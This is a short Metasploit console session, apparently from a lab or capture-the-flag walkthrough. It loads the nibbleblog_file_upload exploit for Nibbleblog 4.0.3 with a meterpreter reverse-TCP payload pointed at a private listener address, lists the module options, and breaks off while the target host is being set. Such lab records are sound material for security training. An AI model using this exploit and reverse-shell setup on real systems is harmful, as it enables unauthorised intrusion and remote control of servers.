 msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
USERNAME yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3
msf6 exploit(multi/http/nibbleblog_file_upload) > set RHOSTS